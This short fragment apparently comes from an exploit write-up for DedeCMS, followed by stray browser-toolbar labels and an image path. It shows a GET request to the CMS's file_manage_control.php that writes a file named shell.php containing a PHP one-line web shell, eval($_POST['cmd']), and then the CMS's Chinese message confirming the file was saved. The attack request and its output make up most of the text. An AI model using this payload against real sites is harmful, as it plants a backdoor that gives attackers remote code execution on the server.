 http://127.0.0.1:666/dede/file_manage_control.php?token=&filename=shell.php&fmdo=edit&str=<?php eval($_POST['cmd']);?>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
DedeCMS 提示信息!
成功保存一个文件!
如果你的浏览器没反应，请点击这里...